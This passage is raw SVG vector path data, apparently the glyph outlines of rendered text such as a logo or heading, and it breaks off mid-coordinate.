52.162 6.776 53.062 5.9C53.962 5.012 55.126 4.568 56.554 4.568C57.934 4.568 59.032 5 59.848 5.864C60.664 6.728 61.072 7.856 61.072 9.248V10.058H54.61C54.694 10.73 54.904 11.24 55.24 11.588C55.576 11.924 56.026 12.092 56.59 12.092C57.01 12.092 57.364 12.002 57.652 11.822C57.94 11.63 58.144 11.354 58.264 10.994ZM56.554 6.674C56.05 6.674 55.636 6.824 55.312 7.124C54.988 7.424 54.772 7.868 54.664 8.456H58.282C58.282 7.928 58.126 7.502 57.814 7.178C57.502 6.842 57.082 6.674 56.554 6.674ZM62.9588 4.784H65.9288V6.206C66.1688 5.702 66.5408 5.306 67.0448 5.018C67.5488 4.718 68.1248 4.568 68.7728 4.568C69.8408 4.568 70.6748 4.88 71.2748 5.504C71.8868 6.128 72.1928 6.992 72.1928 8.096V14H69.1688V8.816C69.1688 8.168 69.0428 7.688 68.7908 7.376C68.5388 7.052 68.1548 6.89 67.6388 6.89C67.1108 6.89 66.6968 7.076 66.3968 7.448C66.1088 7.82 65.9648 8.36 65.9648 9.068V14H62.9588V4.784ZM74.5604 4.784H77.5304V6.206C77.7704 5.702 78.1424 5.306 78.6464 5.018C79.1504 4.718 79.7264 4.568 80.3744 4.568C81.4424 4.568 82.2764 4.88 82.8764 5.504C83.4884 6.128 83.7944 6.992 83.7944 8.096V14H80.7704V8.816C80.7704 8.168 80.6444 7.688 80.3924 7.376C80.1404 7.052 79.7564 6.89 79.2404 6.89C78.7124 6.89 78.2984 7.076 77.9984 7.448C77.7104 7.82 77.5664 8.36 77.5664 9.068V14H74.5604V4.784ZM89.2219 3.506H86.1079V0.895999H89.2219V3.506ZM89.1679 14H86.1619V4.784H89.1679V14ZM91.6463 4.784H94.6163V6.206C94.8563 5.702 95.2283 5.306 95.7323 5.018C96.2363 4.718 96.8123 4.568 97.4603 4.568C98.5283 4.568 99.3623 4.88 99.9623 5.504C100.574 6.128 100.88 6.992 100.88 8.096V14H97.8563V8.816C97.8563 8.168 97.7303 7.688 97.4783 7.376C97.2263 7.052 96.8423 6.89 96.3263 6.89C95.7983 6.89 95.3843 7.076 95.0843 7.448C94.7963 7.82 94.6523 8.36 94.6523 9.068V14H91.6463V4.784ZM107.55 15.386C108.186 15.386 108.672 15.212 109.008 14.864C109.344 14.528 109.512 14.024 109.512 13.352V12.074C109.26 12.566 108.882 12.962 108.378 13.262C107.886 13.55 107.334 13.694 106.722 13.694C105.498 13.694 104.514 13.274 103.77 12.434C103.026 11.594 102.654 10.49 102.654 9.122C102.654 7.766 103.026 6.668 103.77 5.828C104.514 4.988 105.498 4.568 106.722 4.568C107.334 4.568 107.898 4.718 108.414 5.018C108.93 5.306 109.308 5.69 109.548 6.17V4.784H112.518V12.902C112.518 14.354 112.086 15.47 111.222 16.25C110.358 17.03 109.14 17.42 107.568 17.42C106.236 17.42 105.15 17.15 104.31 16.61C103.482 16.082 102.984 15.344 102.816 14.396H105.786C105.882 14.732 106.074 14.978 106.362 15.134C106.662 15.302 107.058 15.386 107.55 15.386ZM107.622 11.57C108.222 11.57 108.696 11.366 109.044 10.958C109.404 10.538 109.584 9.98 109.584 9.284V8.942C109.584 8.258 109.404 7.712 109.044 7.304C108.684 6.896 108.21 6.692 107.622 6.692C107.01 6.692 106.53 6.908 106.182 7.34C105.846 7.76 105.678 8.354 105.678 9.122C105.678 9.89 105.846 10.49 106.182 10.922C106.53 11.354 107.01 11.57 107.622 11.57ZM123.468 14H120.606C120.57 13.676 120.546 13.418 120.534 13.226C120.522 13.022 120.516 12.83 120.516 12.65C120.288 13.154 119.916 13.544 119.4 13.82C118.896 14.084 118.284 14.216 117.564 14.216C116.58 14.216 115.8 13.97 115.224 13.478C114.648 12.986 114.36 12.326 114.36 11.498C114.36 10.67 114.642 10.022 115.206 9.554C115.77 9.086 116.628 8.792 117.78 8.672L120.372 8.42V8.042C120.372 7.622 120.252 7.298 120.012 7.07C119.772 6.83 119.43 6.71 118.986 6.71C118.59 6.71 118.272 6.818 118.032 7.034C117.792 7.238 117.66 7.52 117.636 7.88H114.756C114.852 6.836 115.284 6.026 116.052 5.45C116.82 4.862 117.834 4.568 119.094 4.568C120.486 4.568 121.536 4.892 122.244 5.54C122.952 6.176 123.306 7.124 123.306 8.384V11.372C123.306 11.924 123.318 12.404 123.342 12.812C123.366 13.208 123.408 13.604 123.468 14ZM117.33 11.3C117.33 11.612 117.432 11.858 117.636 12.038C117.84 12.206 118.122 12.29 118.482 12.29C119.034 12.29 119.484 12.128 119.832 11.804C120.192 11.48 120.372 11.048 120.372 10.508V10.058L118.716 10.256C118.212 10.316 117.852 10.43 117.636 10.598C117.432 10.754 117.33 10.988 117.33 11.3ZM131.402 4.64C131.558 4.64 131.69 4.646 131.798 4.658C131.906 4.67 131.996 4.694 132.068 4.73V7.502C131.924 7.478 131.774 7.46 131.618 7.448C131.462 7.436 131.288 7.43 131.096 7.43C130.352 7.43 129.764 7.652 129.332 8.096C128.9 8.54 128.684 9.164 128.684 9.968V14H125.678V4.784H128.648V6.746C128.876 6.062 129.23 5.54 129.71 5.18C130.19 4.82 130.754 4.64 131.402 4.64ZM137.148 14.216C135.936 14.216 134.958 13.772 134.214 12.884C133.482 11.996 133.116 10.832 133.116 9.392C133.116 7.952 133.482 6.788 134.214 5.9C134.958 5.012 135.936 4.568 137.148 4.568C137.772 4.568 138.33 4.712 138.822 5C139.326 5.288 139.698 5.672 139.938 6.152V0.751999H142.944V14H139.974V12.632C139.734 13.112 139.356 13.496 138.84 13.784C138.324 14.072 137.76 14.216 137.148 14.216ZM138.084 6.71C137.472 6.71 136.992 6.944 136.644 7.412C136.308 7.88 136.14 8.54 136.14 9.392C136.14 10.244 136.308 10.904 136.644 11.372C136.98 11.828 137.46 12.056 138.084 12.056C138.684 12.056 139.152 11.84 139.488 11.408C139.824 10.964 139.992 10.358 139.992 9.59V9.194C139.992 8.414 139.824 7.808 139.488 7.376C139.152 6.932 138.684 6.71 138.084 6.71ZM151.375 10.994H154.147C153.943 11.99 153.445 12.776 152.653 13.352C151.873 13.928 150.889 14.216 149.701 14.216C148.261 14.216 147.085 13.778 146.173 12.902C145.273 12.014 144.823 10.844 144.823 9.392C144.823 7.94 145.273 6.776 146.173 5.9C147.073 5.012 148.237 4.568 149.665 4.568C151.045 4.568 152.143 5 152.959 5.864C153.775 6.728 154.183 7.856 154.183 9.248V10.058H147.721C147.805 10.73 148.015 11.24 148.351 11.588C148.687 11.924 149.137 12.092 149.701 12.092C150.121 12.092 150.475 12.002 150.763 11.822C151.051 11.63 151.255 11.354 151.375 10.994ZM149.665 6.674C149.161 6.674 148.747 6.824 148.423 7.124C148.099 7.424 147.883 7.868 147.775 8.456H151.393C151.393 7.928 151.237 7.502 150.925 7.178C150.613 6.842 150.193 6.674 149.665 6.674ZM159.13 3.506H156.016V0.895999H159.13V3.506ZM159.076 14H156.07V4.784H159.076V14ZM164.561 0.751999V14H161.555V0.751999H164.561ZM170.459 14.216C169.247 14.216 168.269 13.772 167.525 12.884C166.793 11.996 166.427 10.832 166.427 9.392C166.427 7.952 166.793 6.788 167.525 5.9C168.269 5.012 169.247 4.568 170.459 4.568C171.083 4.568 171.641 4.712 172.133 5C172.637 5.288 173.009 5.672 173.249 6.152V0.751999H176.255V14H173.285V12.632C173.045 13.112 172.667 13.496 172.151 13.784C171.635 14.072 171.071 14.216 170.459 14.216ZM171.395 6.71C170.783 6.71 170.303 6.944 169.955 7.412C169.619 7.88 169.451 8.54 169.451 9.392C169.451 10.244 169.619 10.904 169.955 11.372C170.291 11.828 170.771 12.056 171.395 12.056C171.995 12.056 172.463 11.84 172.799 11.408C173.135 10.964 173.303 10.358 173.303 9.59V9.194C173.303 8.414 173.135 7.808 172.799 7.376C172.463 6.932 171.995 6.71 171.395 6.71ZM189.745 14H186.289L181.321 1.148H184.633L188.071 10.598H188.107L191.527 1.148H194.731L189.745 14ZM199.156 3.506H196.042V0.895999H199.156V3.506ZM199.102 14H196.096V4.784H199.102V14ZM201.58 4.784H204.55V6.206C204.79 5.702 205.162 5.306 205.666 5.018C206.17 4.718 206.746 4.568 207.394 4.568C208.462 4.568 209.296 4.88 209.896 5.504C210.508 6.128 210.814 6.992 210.814 8.096V14H207.79V8.816C207.79 8.168 207.664 7.688 207.412 7.376C207.16 7.052 206.776 6.89 206.26 6.89C205.732 6.89 205.318 7.076 205.018 7.448C204.73 7.82 204.586 8.36 204.586 9.068V14H201.58V4.784ZM213.181 4.784H216.151V6.206C216.391 5.702 216.763 5.306 217.267 5.018C217.771 4.718 218.347 4.568 218.995 4.568C220.063 4.568 220.897 4.88 221.497 5.504C222.109 6.128 222.415 6.992 222.415 8.096V14H219.391V8.816C219.391 8.168 219.265 7.688 219.013 7.376C218.761 7.052 218.377 6.89 217.861 6.89C217.333 6.89 216.919 7.076 216.619 7.448C216.331 7.82 216.187 8.36 216.187 9.068V14H213.181V4.784ZM233.783 4.784V14H230.795V12.578C230.567 13.082 230.201 13.484 229.697 13.784C229.193 14.072 228.629 14.216 228.005 14.216C226.961 14.216 226.145 13.91 225.557 13.298C224.969 12.674 224.675 11.804 224.675 10.688V4.784H227.717V10.004C227.717 10.64 227.831 11.114 228.059 11.426C228.299 11.738 228.665 11.894 229.157 11.894C229.661 11.894 230.051 11.708 230.327 11.336C230.603 10.952 230.741 10.412 230.741 9.716V4.784H233.783ZM241.986 4.568C242.682 4.568 243.264 4.706 243.732 4.982C244.212 5.246 244.596 5.66 244.884 6.224C245.208 5.708 245.64 5.306 246.18 5.018C246.732 4.718 247.332 4.568 247.98 4.568C249.036 4.568 249.852 4.88 250.428 5.504C251.004 6.116 251.292 6.98 251.292 8.096V14H248.268V8.78C248.268 8.156 248.148 7.688 247.908 7.376C247.668 7.052 247.314 6.89 246.846 6.89C246.342 6.89 245.952 7.076 245.676 7.448C245.412 7.808 245.28 8.336 245.28 9.032V14H242.256V8.78C242.256 8.156 242.136 7.688 241.896 7.376C241.656 7.052 241.302 6.89 240.834 6.89C240.33 6.89 239.94 7.076 239.664 7.448C239.388 7.808 239.25 8.336 239.25 9.032V14H236.244V4.784H239.214V6.206C239.454 5.702 239.82 5.306 240.312 5.018C240.804 4.718 241.362 4.568 241.986 4.568ZM262.124 14H259.262C259.226 13.676 259.202 13.418 259.19 13.226C259.178 13.022 259.172 12.83 259.172 12.65C258.944 13.154 258.572 13.544 258.056 13.82C257.552 14.084 256.94 14.216 256.22 14.216C255.236 14.216 254.456 13.97 253.88 13.478C253.304 12.986 253.016 12.326 253.016 11.498C253.016 10.67 253.298 10.022 253.862 9.554C254.426 9.086 255.284 8.792 256.436 8.672L259.028 8.42V8.042C259.028 7.622 258.908 7.298 258.668 7.07C258.428 6.83 258.086 6.71 257.642 6.71C257.246 6.71 256.928 6.818 256.688 7.034C256.448 7.238 256.316 7.52 256.292 7.88H253.412C253.508 6.836 253.94 6.026 254.708 5.45C255.476 4.862 256.49 4.568 257.75 4.568C259.142 4.568 260.192 4.892 260.9 5.54C261.608 6.176 261.962 7.124 261.962 8.384V11.372C261.962 11.924 261.974 12.404 261.998 12.812C262.022 13.208 262.064 13.604 262.124 14ZM255.986 11.3C255.986 11.612 256.088 11.858 256.292 12.038C256.496 12.206 256.778 12.29 257.138 12.29C257.69 12.29 258.14 12.128 258.488 11.804C258.848 11.48 259.028 11.048 259.028 10.508V10.058L257.372 10.256C256.868 10.316 256.508 10.43 256.292 10.598C256.088 10.754 255.986 10.988 255.986 11.3ZM260.648 0.751999L258.452 3.65H256.436L257.354 0.751999H260.648ZM267.34 0.751999V14H264.334V0.751999H267.34ZM278.278 14H275.416C275.38 13.676 275.356 13.418 275.344 13.226C275.332 13.022 275.326 12.83 275.326 12.65C275.098 13.154 274.726 13.544 274.21 13.82C273.706 14.084 273.094 14.216 272.374 14.216C271.39 14.216 270.61 13.97 270.034 13.478C269.458 12.986 269.17 12.326 269.17 11.498C269.17 10.67 269.452 10.022 270.016 9.554C270.58 9.086 271.438 8.792 272.59 8.672L275.182 8.42V8.042C275.182 7.622 275.062 7.298 274.822 7.07C274.582 6.83 274.24 6.71 273.796 6.71C273.4 6.71 273.082 6.818 272.842 7.034C272.602 7.238 272.47 7.52 272.446 7.88H269.566C269.662 6.836 270.094 6.026 270.862 5.45C271.63 4.862 272.644 4.568 273.904 4.568C275.296 4.568 276.346 4.892 277.054 5.54C277.762 6.176 278.116 7.124 278.116 8.384V11.372C278.116 11.924 278.128 12.404 278.152 12.812C278.176 13.208 278.218 13.604 278.278 14ZM272.14 11.3C272.14 11.612 272.242 11.858 272.446 12.038C272.65 12.206 272.932 12.29 273.292 12.29C273.844 12.29 274.294 12.128 274.642 11.804C275.002 11.48 275.182 11.048 275.182 10.508V10.058L273.526 10.256C273.022 10.316 272.662 10.43 272.446 10.598C272.242 10.754 272.14 10.988 272.14 11.3ZM284.358 14.216C283.014 14.216 281.94 13.952 281.136 13.424C280.332 12.884 279.876 12.122 279.768 11.138H282.576C282.624 11.486 282.804 11.762 283.116 11.966C283.428 12.158 283.824 12.254 284.304 12.254C284.724 12.254 285.06 12.182 285.312 12.038C285.564 11.882 285.69 11.672 285.69 11.408C285.69 11.192 285.6 11.03 285.42 10.922C285.252 10.802 284.916 10.694 284.412 10.598L282.774 10.328C281.85 10.172 281.166 9.872 280.722 9.428C280.278 8.984 280.056 8.396 280.056 7.664C280.056 6.752 280.434 6.008 281.19 5.432C281.958 4.856 282.924 4.568 284.088 4.568C285.336 4.568 286.326 4.832 287.058 5.36C287.79 5.876 288.21 6.602 288.318 7.538H285.654C285.606 7.226 285.438 6.98 285.15 6.8C284.874 6.608 284.532 6.512 284.124 6.512C283.74 6.512 283.428 6.59 283.188 6.746C282.96 6.89 282.846 7.088 282.846 7.34C282.846 7.556 282.93 7.724 283.098 7.844C283.266 7.952 283.59 8.048 284.07 8.132L285.852 8.438C286.716 8.57 287.37 8.87 287.814 9.338C288.27 9.794 288.498 10.4 288.498 11.156C288.498 12.068 288.108 12.806 287.328 13.37C286.56 13.934 285.57 14.216 284.358 14.216ZM294.686 11.75C294.902 11.75 295.094 11.744 295.262 11.732C295.442 11.708 295.628 11.672 295.82 11.624V13.856C295.448 13.964 295.106 14.036 294.794 14.072C294.482 14.12 294.146 14.144 293.786 14.144C292.706 14.144 291.914 13.922 291.41 13.478C290.906 13.022 290.654 12.314 290.654 11.354V6.89H289.43V4.784H290.654V2.498H293.624V4.784H295.622V6.89H293.606V10.742C293.606 11.102 293.684 11.36 293.84 11.516C294.008 11.672 294.29 11.75 294.686 11.75ZM302.052 4.568C303.528 4.568 304.71 5.006 305.598 5.882C306.498 6.758 306.948 7.928 306.948 9.392C306.948 10.856 306.498 12.026 305.598 12.902C304.71 13.778 303.528 14.216 302.052 14.216C300.564 14.216 299.37 13.778 298.47 12.902C297.582 12.026 297.138 10.856 297.138 9.392C297.138 7.928 297.582 6.758 298.47 5.882C299.37 5.006 300.564 4.568 302.052 4.568ZM302.052 6.728C301.44 6.728 300.972 6.962 300.648 7.43C300.324 7.886 300.162 8.54 300.162 9.392C300.162 10.244 300.324 10.904 300.648 11.372C300.972 11.828 301.44 12.056 302.052 12.056C302.652 12.056 303.114 11.828 303.438 11.372C303.762 10.916 303.924 10.256 303.924 9.392C303.924 8.528 303.762 7.868 303.438 7.412C303.114 6.956 302.652 6.728 302.052 6.728ZM309.112 14V6.89H307.906V4.784H309.112V3.848C309.112 2.816 309.394 2.03 309.958 1.49C310.522 0.95 311.338 0.68 312.406 0.68C312.79 0.68 313.102 0.692 313.342 0.715999C313.594 0.727999 313.822 0.751999 314.026 0.788V3.02C313.858 2.996 313.708 2.984 313.576 2.984C313.444 2.972 313.3 2.966 313.144 2.966C312.796 2.966 312.538 3.05 312.37 3.218C312.202 3.386 312.118 3.644 312.118 3.992V4.784H313.918V6.89H312.118V14H309.112ZM315.398 4.784H318.368V6.206C318.608 5.702 318.98 5.306 319.484 5.018C319.988 4.718 320.564 4.568 321.212 4.568C322.28 4.568 323.114 4.88 323.714 5.504C324.326 6.128 324.632 6.992 324.632 8.096V14H321.608V8.816C321.608 8.168 321.482 7.688 321.23 7.376C320.978 7.052 320.594 6.89 320.078 6.89C319.55 6.89 319.136 7.076 318.836 7.448C318.548 7.82 318.404 8.36 318.404 9.068V14H315.398V4.784ZM336 4.784V14H333.012V12.578C332.784 13.082 332.418 13.484 331.914 13.784C331.41 14.072 330.846 14.216 330.222 14.216C329.178 14.216 328.362 13.91 327.774 13.298C327.186 12.674 326.892 11.804 326.892 10.688V4.784H329.934V10.004C329.934 10.64 330.048 11.114 330.276 11.426C330.516 11.738 330.882 11.894 331.374 11.894C331.878 11.894 332.268 11.708 332.544 11.336C332.82 10.952 332.958 10.412 332.958 9.716V4.784H336ZM338.461 4.784H341.431V6.206C341.671 5.702 342.043 5.306 342.547 5.018C343.051 4.718 343.627 4.568 344.275 4.568C345.343 4.568 346.177 4.88 346.777 5.504C347.389 6.128 347.695 6.992 347.695 8.096V14H344.671V8.816C344.671 8.168 344.545 7.688 344.293 7.376C344.041 7.052 343.657 6.89 343.141 6.89C342.613 6.89 342.199 7.076 341.899 7.448C341.611 7.82 341.467 8.36 341.467 9.068V14H338.461V4.784ZM358.522 14H355.66C355.624 13.676 355.6 13.418 355.588 13.226C355.576 13.022 355.57 12.83 355.57 12.65C355.342 13.154 354.97 13.544 354.454 13.82C353.95 14.084 353.338 14.216 352.618 14.216C351.634 14.216 350.854 13.97 350.278 13.478C349.702 12.986 349.414 12.326 349.414 11.498C349.414 10.67 349.696 10.022 350.26 9.554C350.824 9.086 351.682 8.792 352.834 8.672L355.426 8.42V8.042C355.426 7.622 355.306 7.298 355.066 7.07C354.826 6.83 354.484 6.71 354.04 6.71C353.644 6.71 353.326 6.818 353.086 7.034C352.846 7.238 352.714 7.52 352.69 7.88H349.81C349.906 6.836 350.338 6.026 351.106 5.45C351.874 4.862 352.888 4.568 354.148 4.568C355.54 4.568 356.59 4.892 357.298 5.54C358.006 6.176 358.36 7.124 358.36 8.384V11.372C358.36 11.924 358.372 12.404 358.396 12.812C358.42 13.208 358.462 13.604 358.522 14ZM352.384 11.3C352.384 11.612 352.486 11.858 352.69 12.038C352.894 12.206 353.176 12.29 353.536 12.29C354.088 12.29 354.538 12.128 354.886 11.804C355.246 11.48 355.426 11.048 355.426 10.508V10.058L353.77 10.256C353.266 10.316 352.906 10.43 352.69 10.598C352.486 10.754 352.384 10.988 352.384 11.3ZM366.456 4.64C366.612 4.64 366.744 4.646 366.852 4.658C366.96 4.67 367.05 4.694 367.122 4.73V7.502C366.978 7.478 366.828 7.46 366.672 7.448C366.516 7.436 366.342 7.43 366.15 7.43C365.406 7.43 364.818 7.652 364.386 8.096C363.954 8.54 363.738 9.164 363.738 9.968V14H360.732V4.784H363.702V6.746C363.93 6.062 364.284 5.54 364.764 5.18C365.244 4.82 365.808 4.64 366.456 4.64ZM11.1699 25.7539H15.3818V26.5703C14.652 26.5703 14.1882 26.6012 13.9902 26.6631C13.8047 26.7126 13.7119 26.8424 13.7119 27.0527V36.7012C13.7119 36.9115 13.8047 37.0475 13.9902 37.1094C14.1882 37.1589 14.652 37.1836 15.3818 37.1836V38H10.2979V37.1836C11.0277 37.1836 11.4854 37.1589 11.6709 37.1094C11.8688 37.0475 11.9678 36.9115 11.9678 36.7012V26.7002H11.8936L7.88574 38.1113H7.27344L3.37695 26.7002H3.30273V36.7012C3.30273 36.9115 3.39551 37.0475 3.58105 37.1094C3.77897 37.1589 4.24284 37.1836 4.97266 37.1836V38H0.556641V37.1836C1.28646 37.1836 1.74414 37.1589 1.92969 37.1094C2.1276 37.0475 2.22656 36.9115 2.22656 36.7012V27.0713C2.22656 26.8486 2.1276 26.7126 1.92969 26.6631C1.74414 26.6012 1.28646 26.5765 0.556641 26.5889V25.7539H4.80566L7.88574 35.2725H7.95996L11.1699 25.7539ZM25.7725 37.3877V37.7959L23.1562 38.1855H22.8965V36.627C22.5378 37.097 22.111 37.4743 21.6162 37.7588C21.1214 38.0433 20.6204 38.1855 20.1133 38.1855C19.3216 38.1855 18.6969 37.9134 18.2393 37.3691C17.7816 36.8125 17.5527 36.0518 17.5527 35.0869V30.875C17.5527 30.6771 17.5218 30.541 17.46 30.4668C17.4105 30.3802 17.2992 30.3184 17.126 30.2812L16.2354 30.1143V29.4648L18.8887 29.2793H19.1484V34.9756C19.1484 35.6436 19.2845 36.1507 19.5566 36.4971C19.8411 36.8434 20.2493 37.0166 20.7812 37.0166C21.1523 37.0166 21.5173 36.9238 21.876 36.7383C22.2347 36.5527 22.5749 36.2806 22.8965 35.9219V30.875C22.8965 30.6771 22.8656 30.541 22.8037 30.4668C22.7542 30.3802 22.6429 30.3184 22.4697 30.2812L21.5791 30.1143V29.4648L24.2324 29.2793H24.4922V36.4043C24.4922 36.5651 24.5107 36.6826 24.5479 36.7568C24.5973 36.8311 24.721 36.9115 24.9189 36.998L25.7725 37.3877ZM27.9619 36.8496V26.2363C27.9619 26.0755 27.9372 25.958 27.8877 25.8838C27.8506 25.8096 27.7331 25.7292 27.5352 25.6426L26.6816 25.2529V24.8447L29.2979 24.084H29.5576V36.8496C29.5576 37.0104 29.6195 37.1094 29.7432 37.1465C29.8792 37.1836 30.2194 37.2021 30.7637 37.2021V38H26.7559V37.2021C27.3001 37.2021 27.6341 37.1836 27.7578 37.1465C27.8939 37.1094 27.9619 37.0104 27.9619 36.8496ZM37.666 36.1445L38.1484 36.7383C37.8145 37.196 37.3939 37.5547 36.8867 37.8145C36.3919 38.0618 35.8662 38.1855 35.3096 38.1855C34.6292 38.1855 34.0664 37.9876 33.6211 37.5918C33.1882 37.196 32.9717 36.695 32.9717 36.0889V30.1885H31.7842V29.2793H32.9717V27.0527L34.5674 26.5889V29.2793H37.332V30.1885H34.5674V35.6436C34.5674 36.1136 34.6849 36.4723 34.9199 36.7197C35.1549 36.9548 35.5013 37.0723 35.959 37.0723C36.2559 37.0723 36.5404 36.998 36.8125 36.8496C37.097 36.7012 37.3815 36.4661 37.666 36.1445ZM40.9131 27.1641C40.5915 27.1641 40.3132 27.0527 40.0781 26.8301C39.8555 26.5951 39.7441 26.3167 39.7441 25.9951C39.7441 25.6735 39.8555 25.4014 40.0781 25.1787C40.3132 24.9437 40.5915 24.8262 40.9131 24.8262C41.2347 24.8262 41.5068 24.9437 41.7295 25.1787C41.9645 25.4014 42.082 25.6735 42.082 25.9951C42.082 26.3167 41.9645 26.5951 41.7295 26.8301C41.5068 27.0527 41.2347 27.1641 40.9131 27.1641ZM40.1523 36.8496V31.2461C40.1523 31.0853 40.1276 30.9678 40.0781 30.8936C40.041 30.8193 39.9235 30.7389 39.7256 30.6523L38.8721 30.2627V29.8545L41.4883 29.0938H41.748V36.8496C41.748 37.0104 41.8099 37.1094 41.9336 37.1465C42.0697 37.1836 42.4098 37.2021 42.9541 37.2021V38H38.9463V37.2021C39.4906 37.2021 39.8245 37.1836 39.9482 37.1465C40.0843 37.1094 40.1523 37.0104 40.1523 36.8496ZM49.4297 30.9863C49.2318 30.6029 49.04 30.3555 48.8545 30.2441C48.6813 30.1204 48.4587 30.0586 48.1865 30.0586C47.5062 30.0586 46.931 30.3926 46.4609 31.0605C45.9909 31.7161 45.7559 32.5449 45.7559 33.5469C45.7559 34.6107 45.9971 35.4642 46.4795 36.1074C46.9619 36.7507 47.5742 37.0723 48.3164 37.0723C48.8112 37.0723 49.2441 36.9548 49.6152 36.7197C49.9863 36.4723 50.3327 36.0765 50.6543 35.5322L51.3779 35.9775C51.0316 36.6826 50.5677 37.2269 49.9863 37.6104C49.4049 37.9938 48.7493 38.1855 48.0195 38.1855C46.9062 38.1855 45.9785 37.7897 45.2363 36.998C44.5065 36.194 44.1416 35.1488 44.1416 33.8623C44.1416 33.2562 44.2406 32.6748 44.4385 32.1182C44.6488 31.5492 44.9456 31.042 45.3291 30.5967C45.7373 30.1143 46.2074 29.7432 46.7393 29.4834C47.2835 29.2236 47.8402 29.0938 48.4092 29.0938C49.1514 29.0938 49.7884 29.2731 50.3203 29.6318C50.8646 29.9906 51.1367 30.3988 51.1367 30.8564C51.1367 31.1162 51.0563 31.3265 50.8955 31.4873C50.7347 31.6481 50.5368 31.7285 50.3018 31.7285C50.1286 31.7285 49.974 31.6852 49.8379 31.5986C49.7142 31.4997 49.5781 31.2956 49.4297 30.9863ZM61.6572 37.3877V37.7959L59.041 38.1855H58.7812V36.627C58.4225 37.097 57.9958 37.4743 57.501 37.7588C57.0062 38.0433 56.5052 38.1855 55.998 38.1855C55.2064 38.1855 54.5817 37.9134 54.124 37.3691C53.6663 36.8125 53.4375 36.0518 53.4375 35.0869V30.875C53.4375 30.6771 53.4066 30.541 53.3447 30.4668C53.2952 30.3802 53.1839 30.3184 53.0107 30.2812L52.1201 30.1143V29.4648L54.7734 29.2793H55.0332V34.9756C55.0332 35.6436 55.1693 36.1507 55.4414 36.4971C55.7259 36.8434 56.1341 37.0166 56.666 37.0166C57.0371 37.0166 57.402 36.9238 57.7607 36.7383C58.1195 36.5527 58.4596 36.2806 58.7812 35.9219V30.875C58.7812 30.6771 58.7503 30.541 58.6885 30.4668C58.639 30.3802 58.5277 30.3184 58.3545 30.2812L57.4639 30.1143V29.4648L60.1172 29.2793H60.377V36.4043C60.377 36.5651 60.3955 36.6826 60.4326 36.7568C60.4821 36.8311 60.6058 36.9115 60.8037 36.998L61.6572 37.3877ZM63.8467 36.8496V26.2363C63.8467 26.0755 63.8219 25.958 63.7725 25.8838C63.7354 25.8096 63.6178 25.7292 63.4199 25.6426L62.5664 25.2529V24.8447L65.1826 24.084H65.4424V36.8496C65.4424 37.0104 65.5042 37.1094 65.6279 37.1465C65.764 37.1836 66.1042 37.2021 66.6484 37.2021V38H62.6406V37.2021C63.1849 37.2021 63.5189 37.1836 63.6426 37.1465C63.7786 37.1094 63.8467 37.0104 63.8467 36.8496ZM73.5508 36.1445L74.0332 36.7383C73.6992 37.196 73.2786 37.5547 72.7715 37.8145C72.2767 38.0618 71.751 38.1855 71.1943 38.1855C70.514 38.1855 69.9512 37.9876 69.5059 37.5918C69.0729 37.196 68.8564 36.695 68.8564 36.0889V30.1885H67.6689V29.2793H68.8564V27.0527L70.4521 26.5889V29.2793H73.2168V30.1885H70.4521V35.6436C70.4521 36.1136 70.5697 36.4723 70.8047 36.7197C71.0397 36.9548 71.3861 37.0723 71.8438 37.0723C72.1406 37.0723 72.4251 36.998 72.6973 36.8496C72.9818 36.7012 73.2663 36.4661 73.5508 36.1445ZM83.9414 37.3877V37.7959L81.3252 38.1855H81.0654V36.627C80.7067 37.097 80.2799 37.4743 79.7852 37.7588C79.2904 38.0433 78.7894 38.1855 78.2822 38.1855C77.4906 38.1855 76.8659 37.9134 76.4082 37.3691C75.9505 36.8125 75.7217 36.0518 75.7217 35.0869V30.875C75.7217 30.6771 75.6908 30.541 75.6289 30.4668C75.5794 30.3802 75.4681 30.3184 75.2949 30.2812L74.4043 30.1143V29.4648L77.0576 29.2793H77.3174V34.9756C77.3174 35.6436 77.4535 36.1507 77.7256 36.4971C78.0101 36.8434 78.4183 37.0166 78.9502 37.0166C79.3213 37.0166 79.6862 36.9238 80.0449 36.7383C80.4036 36.5527 80.7438 36.2806 81.0654 35.9219V30.875C81.0654 30.6771 81.0345 30.541 80.9727 30.4668C80.9232 30.3802 80.8118 30.3184 80.6387 30.2812L79.748 30.1143V29.4648L82.4014 29.2793H82.6611V36.4043C82.6611 36.5651 82.6797 36.6826 82.7168 36.7568C82.7663 36.8311 82.89 36.9115 83.0879 36.998L83.9414 37.3877ZM88.5801 37.1836C88.6914 37.196 88.8213 37.2021 88.9697 37.2021C89.1305 37.2021 89.3346 37.2021 89.582 37.2021V38H85.0176V37.2021C85.5618 37.2021 85.8958 37.1836 86.0195 37.1465C86.1556 37.1094 86.2236 37.0104 86.2236 36.8496V31.2461C86.2236 31.0853 86.1989 30.9678 86.1494 30.8936C86.1123 30.8193 85.9948 30.7389 85.7969 30.6523L84.9434 30.2627V29.8545L87.5596 29.0938H87.8193V31.5615C88.2523 30.8317 88.7161 30.238 89.2109 29.7803C89.7057 29.3226 90.1634 29.0938 90.584 29.0938C90.9551 29.0938 91.252 29.1989 91.4746 29.4092C91.6973 29.6195 91.8086 29.8854 91.8086 30.207C91.8086 30.5163 91.7158 30.7637 91.5303 30.9492C91.3447 31.1224 91.1035 31.209 90.8066 31.209C90.7077 31.209 90.6149 31.1904 90.5283 31.1533C90.4417 31.1162 90.318 31.0358 90.1572 30.9121C90.0212 30.8132 89.916 30.7513 89.8418 30.7266C89.7799 30.6895 89.7119 30.6709 89.6377 30.6709C89.415 30.6833 89.1367 30.8503 88.8027 31.1719C88.4688 31.4935 88.141 31.8955 87.8193 32.3779V36.8125C87.8193 36.9609 87.8688 37.0599 87.9678 37.1094C88.0667 37.1465 88.2708 37.1712 88.5801 37.1836ZM99.7314 38.1855C99.2861 38.1855 98.9027 38.0371 98.5811 37.7402C98.2594 37.4434 98.0677 37.0599 98.0059 36.5898C97.6595 37.0475 97.208 37.431 96.6514 37.7402C96.1071 38.0371 95.5752 38.1855 95.0557 38.1855C94.4124 38.1855 93.8929 38 93.4971 37.6289C93.1012 37.2578 92.9033 36.7692 92.9033 36.1631C92.9033 35.3343 93.3177 34.6354 94.1465 34.0664C94.9753 33.4974 96.237 33.0397 97.9316 32.6934V31.543C97.9316 31.0234 97.7956 30.6276 97.5234 30.3555C97.2637 30.0833 96.874 29.9473 96.3545 29.9473C95.971 29.9473 95.6309 30.0277 95.334 30.1885C95.0495 30.3493 94.9072 30.5348 94.9072 30.7451C94.9072 30.7822 94.9072 30.8193 94.9072 30.8564C94.9196 30.8936 94.9443 30.9492 94.9814 